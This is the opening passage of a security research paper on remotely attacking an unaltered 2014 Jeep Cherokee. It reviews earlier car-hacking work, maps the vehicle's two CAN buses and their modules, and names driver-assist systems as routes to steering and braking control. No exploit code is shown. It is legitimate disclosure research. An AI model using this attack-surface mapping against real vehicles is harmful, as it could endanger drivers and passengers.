# **Remote Exploitation of an Unaltered Passenger Vehicle**

*Chris Valasek, Director of Vehicle Security Research for IOActive* chris.valasek@ioactive.com

*Charlie Miller, Security Researcher for Twitter* cmiller@openrce.org



# **Contents**







# <span id="page-4-0"></span>**Introduction**

Car security research is interesting for a general audience because most people have cars and understand the inherent dangers of an attacker gaining control of their vehicle. Automotive security research, for the most part, began in 2010 when researchers from the University of Washington and the University of California San Diego [1] showed that if they could inject messages into the CAN bus of a vehicle (believed to be a 2009 Chevy Malibu) they could make physical changes to the car, such as controlling the display on the speedometer, killing the engine, as well as affecting braking. This research was very interesting but received widespread criticism because people claimed there was not a way for an attacker to inject these types of messages without close physical access to the vehicle, and with that type of access, they could just cut a cable or perform some other physical attack.

The next year, these same research groups showed that they could remotely perform the same attacks from their 2010 paper [2]. They showed three different ways of getting code execution on the vehicle including the mp3 parser of the radio, the Bluetooth stack, and through the telematics unit. Once they had code running, they could then inject the CAN messages affecting the physical systems of the vehicle. This remote attack research was ground breaking because it showed that vehicles were vulnerable to attacks from across the country, not just locally. The one thing both research papers didn't do was to document in detail how these attacks worked or even what kind of car was used.

Shortly thereafter, in 2012, the authors of this paper received a grant from DARPA to produce a library of tools that would aid in continuing automotive research and reduce the barrier of entry to new researchers into the field. We released these tools [3] as well as demonstrated physical attacks against two late model vehicles, a 2010 Ford Escape and a 2010 Toyota Prius. The same tools have been used by many researchers and are even used for testing by the National Highway Traffic Safety Administration [34].

Our 2012 research assumed that a remote compromise was possible, due to the material released by the academic researchers in previous years. Therefore, we assumed that we could inject CAN messages onto the bus in a reliable fashion. In addition to releasing tools, we also released the exact messages used for the attacks to encourage other researchers to get involved in vehicle research. Besides releasing the tools and documenting the attacks, another major contribution of ours was demonstrating how steering could be controlled via CAN messages. This was due to vehicles evolving since the previous research to now include features like automatic parallel parking and lane keep assist which necessitated the steering ECU accept commands over the CAN bus. This demonstrates the point that as new technology is added to vehicles, new attacks become possible.

The response from the automotive industry, again, was to point out that these attacks were only possible because we had physical access to the vehicles in order to inject the messages onto the bus. For example, Toyota released a statement that said in part "Our focus, and that of the entire auto industry, is to prevent hacking from a remote wireless device outside of the vehicle. We believe our systems are robust and secure." [4]

In 2013 we received a second DARPA grant to try to produce a platform that would help researchers conduct automotive security research without having to purchase a vehicle. Again, the focus was on getting more eyes on the problem by reducing the cost and effort of doing automotive research, especially for those researchers coming from a more traditional computer security background. [5]

In 2014, in an effort to try to generalize beyond the three cars that at that time had been examined at a very granular level (2009 Chevy Malibu, 2010 Ford Escape, 2010 Toyota Prius), we gathered data on the architecture of a large number of vehicles. At a high level we tried to determine which vehicles would present the most obstacles to an attacker, starting with evaluating the attack surface, to getting CAN messages to safety critical ECUs, and finally getting the ECUs to take some kind of physical action [6]. In the end we found that the 2014 Jeep Cherokee, along with two other vehicles, seemed to have a combination of a large attack surface, simple architecture, and many advanced physical features that would make it an ideal candidate to try to continue our research.

A 2014 Jeep Cherokee was procured for the research described in this paper as we wanted to show, much like the academic researchers, that the attacks we had previously outlined against the Ford and Toyota were possible remotely as well. Since the automotive manufacturers made this such a point of pride after we released our original research, we wanted to demonstrate that remote attacks against unaltered vehicles is still possible and that we need to encourage everyone to take this threat seriously. This paper outlines the research into performing a remote attack against an unaltered 2014 Jeep Cherokee and similar vehicles that results in physical control of some aspects of the vehicle. Hopefully this additional remote attack research can pave the road for more secure connected cars in our future by providing this detailed information to security researchers, automotive manufacturers, automotive suppliers, and consumers.

# <span id="page-6-0"></span>**Target – 2014 Jeep Cherokee**

The 2014 Jeep Cherokee was chosen because we felt like it would provide us the best opportunity to successfully demonstrate that a remote compromise of a vehicle could result in sending messages that could invade a driver's privacy and perform physical actions on the attacker's behalf. As pointed out in our previous research [6], this vehicle seemed to present fewer potential obstacles for an attacker. This is not to say that other manufacturer's vehicles are not hackable, or even that they are more secure, only to show that with some research we felt this was our best target. Even more importantly, the Jeep fell within our budgetary constraints when adding all the technological features desired by the authors of this paper.



*Figure 1:<http://www.blogcdn.com/www.autoblog.com/media/2013/02/2014-jeep-cherokee-1.jpg>*

### <span id="page-7-0"></span>**Network Architecture**

The architecture of the 2014 Jeep Cherokee was very intriguing to us due to the fact that the head unit (Radio) is connected to both CAN buses that are implemented in the vehicle.



*Figure 2: 2014 Jeep Cherokee architecture diagram*

We speculated that if the Radio could be compromised, then we would have access to ECUs on both the CAN-IHS and CAN-C networks, meaning that messages could be sent to all ECUs that control physical attributes of the vehicle. You'll see later in this paper that our remote compromise of the head unit does not directly lead to access to the CAN buses and further exploitation stages were necessary. With that being said, there are no CAN bus architectural restrictions, such as the steering being on a physically separate bus. If we can send messages from the head unit, we should be able to send them to every ECU on the CAN bus.

#### CAN C Bus

- ABS MODULE ANTI-LOCK BRAKES
- AHLM MODULE HEADLAMP LEVELING
- ACC MODULE ADAPTIVE CRUISE CONTROL
- **BCM MODULE - BODY CONTROL**
- CCB CONNECTOR STAR CAN C BODY
- CCIP CONNECTOR STAR CAN C IP
- **DLC DATA LINK CONNECTOR**
- DTCM MODULE DRIVETRAIN CONTROL
- EPB MODULE ELECTRONIC PARKING BRAKE
- EPS MODULE ELECTRIC POWER STEERING
- ESM MODULE ELECTRONIC SHIFT
- FFCM CAMERA FORWARD FACING
- IPC CLUSTER
- OCM MODULE OCCUPANT CLASSIFICATION
- ORC MODULE OCCUPANT RESTRAINT CONTROLLER
- PAM MODULE PARK ASSIST
- PCM MODULE POWERTRAIN CONTROL (2.4L)
- **RADIO MODULE - RADIO**
- RFH MODULE RADIO FREQUENCY HUB
- SCM MODULE STEERING CONTROL
- SCLM MODULE STEERING COLUMN LOCK
- TCM MODULE TRANSMISSION CONTROL

#### CAN IHS Bus

- AMP AMPLIFIER RADIO
- **BCM MODULE - BODY CONTROL**
- CCB CONNECTOR STAR CAN IHS BODY
- CCIP CONNECTOR STAR CAN IHS IP
- DDM MODULE DOOR DRIVER
- DLC DATA LINK CONNECTOR
- EDM MODULE EXTERNAL DISC
- HSM MODULE HEATED SEATS
- HVAC MODULE A/C HEATER
- ICS MODULE INTEGRATED CENTER STACK SWITCH
- IPC MODULE CLUSTER
- LBSS SENSOR BLIND SPOT LEFT REAR
- MSM MODULE MEMORY SEAT DRIVER
- PDM MODULE DOOR PASSENGER
- PLGM MODULE POWER LIFTGATE
- **RADIO MODULE - RADIO (Not a Bridge)**
- RBSS SENSOR BLIND SPOT RIGHT REAR

### <span id="page-9-0"></span>**Cyber Physical Features**

This section describes the systems used in the 2014 Jeep Cherokee for assisted driving. These technologies are especially interesting to us as similar systems have been previously leveraged in attacks to gain access to physical attributes of the automobile [3]. While we believe these technological advances increase the safety of the driver and its surroundings, they present an opportunity for an attacker to use them as a means to control the vehicle.

### <span id="page-9-1"></span>*Adaptive Cruise Control (ACC)*

The 2014 Jeep we used in our testing had Adaptive Cruise Control (ACC), which is a technology that assists the driver in keeping the proper distance between themselves and cars ahead of them. Essentially, it makes sure that if cruise control is enabled and a vehicle slows down in front of you, the Jeep will apply the brakes with the appropriate pressure to avoid a collision and resume the cruise control speed after the obstacle moves out of the way or is at a safe distance. The ACC can slow the vehicle to a complete stop if the vehicle in front of it comes to a stop.

### <span id="page-9-2"></span>*Forward Collision Warning Plus (FCW+)*

Much like ACC, Forward Collision Warning Plus (FCW+) prevents the Jeep from colliding with objects in front of it. Unlike ACC, FCW+ is always enabled unless explicitly turned off, giving the driving the added benefit of assisted braking in the event of an anticipated collision. For example, if the driver was checking Twitter on their phone instead of watching the road and the vehicle in front of her came to an abrupt stop, FCW+ would emit an audible warning and apply the brakes on behalf of the driver.



*Figure 3: FCW+*

### <span id="page-10-0"></span>*Lane Departure Warning (LDW+)*

Lane Departure Warning Plus (LDW+) is another feature used to ensure driver safety when driving on the highway. LDW+, when enabled, examines the lines on the road (i.e. paint) in attempt to figure out if the Jeep is making unintended movements into other lanes, in hopes of preventing a collision or worse. If it detects the Jeep is leaving the current lane, it will adjust the steering wheel to keep the vehicle in the current lane.



*Figure 4: LDW+*

### <span id="page-11-0"></span>*Park Assist System (PAM)*

One of the newest features to enter the non-luxury space in recent times is Parking Assist Systems (PAM). The PAM in the Jeep permits the driver to effortlessly park the car without much driver interaction in various scenarios, such as parallel parking, backing into a space, etc. The authors of this paper considered this to be the easiest entry point to control steering in modern vehicles and have proven to use this technology to steer an automobile at high speed with CAN messages alone [3]. As you'll see later in this document, the PAM technology and module played key roles in several aspects of our research.

